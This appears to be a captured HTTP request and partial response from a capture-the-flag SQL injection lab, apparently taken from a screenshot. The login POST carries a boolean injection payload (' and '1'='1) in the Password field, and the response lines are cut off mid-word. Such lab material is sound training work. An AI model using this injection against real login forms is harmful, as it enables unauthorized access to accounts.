 POST /sqli_2/login.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
UserId=normaltic&Password=1234' and '1'='1&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun
3 Server: Apache/2.
4 Expires: Thu, 19
5 Cache-Control: no
6 Pragma: no-cache
7 Vary: Accept-Enco
8 Content-Length: 1
9 Keep-Alive: timeo
10 Connection: Keep-
11 Content-Type: tex
12
13
14 <!-- HTML code fo
15
16 <!DOCTYPE html>
17 <html>
18 <head>